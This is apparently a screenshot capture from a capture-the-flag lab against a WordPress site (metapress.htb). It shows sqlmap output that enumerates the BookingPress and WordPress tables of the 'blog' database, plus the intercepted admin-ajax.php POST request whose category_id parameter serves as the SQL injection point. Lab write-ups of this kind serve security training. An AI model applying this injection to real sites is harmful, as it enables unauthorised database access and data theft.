 File Actions Edit View Help
[19:55:41] [INFO] fetching tables for database: 'blog'
Database: blog
[27 tables]
wp_bookingpress_appointment_bookings
wp_bookingpress_categories
wp_bookingpress_customers
wp_bookingpress_customers_meta
wp_bookingpress_customize_settings
wp_bookingpress_debug_payment_log
wp_bookingpress_default_daysoff
wp_bookingpress_default_workhours
wp_bookingpress_entries
wp_bookingpress_form_fields
wp_bookingpress_notifications
wp_bookingpress_payment_logs
wp_bookingpress_services
wp_bookingpress_servicesmeta
wp_bookingpress_settings
wp_commentmeta
wp_comments
wp_links
wp_options
wp_postmeta
wp_posts
wp_term_relationships
wp_term_taxonomy
wp_termmeta
wp_terms
wp_usermeta
wp_users
[19:55:41] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/metapress.htb'
[*] ending @ 19:55:41 /2023-04-08/
File Edit Search View Document Help
1 POST /wp-admin/admin-ajax.php HTTP/1.1
2 Host: metapress.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 185
9 Origin: http://metapress.htb
10 Connection: close
11 Referer: http://metapress.htb/events/
12 Cookie: PHPSESSID=fmrrt38nv1pv286683fi2pa28l
13
14 action=bookingpress_front_get_category_services&_wpnonce=c290c8df1f&categor-
y_id=33&total_service=1
15